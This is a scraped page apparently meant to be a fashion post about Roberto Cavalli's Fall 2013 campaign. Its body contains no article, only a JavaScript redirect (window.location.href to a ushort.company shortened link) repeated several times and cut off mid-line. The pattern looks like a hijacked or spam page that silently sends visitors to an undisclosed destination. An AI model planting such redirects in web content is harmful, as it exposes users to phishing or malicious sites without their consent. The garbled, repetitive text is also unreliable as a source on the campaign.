
Roberto Cavalli Fall 2013 Campaign
July 8, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...